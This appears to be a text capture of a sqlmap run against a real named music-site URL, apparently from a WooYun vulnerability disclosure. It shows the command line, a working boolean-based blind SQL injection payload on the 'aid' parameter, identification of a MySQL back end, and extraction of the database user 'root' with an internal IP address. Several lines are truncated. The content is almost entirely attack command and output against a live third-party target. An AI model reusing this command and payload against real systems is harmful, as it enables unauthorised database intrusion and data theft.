 [root@iZ2567xzagyZ sqlmap-master]# python ./sqlmap.py -u "http://album.kuwo.cn/album/c/mphotow?aid=2078300
{1.0-dev-nongit-20160214-0b4b}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:06:42
[22:06:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: aid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=2078300) AND 6041=6041 AND (5371=5371&pid=5901124&uid=21259663
---
[22:06:43] [INFO] testing MySQL
[22:06:43] [INFO] confirming MySQL
[22:06:43] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.2
[22:06:43] [INFO] fetching current user
[22:06:43] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fast
[22:06:43] [INFO] retrieved: root@192.168.217.185
current user:    'root@192.168.217.185'
www.wooyun.org
[22:06:49] [WARNING] HTTP error codes detected during run: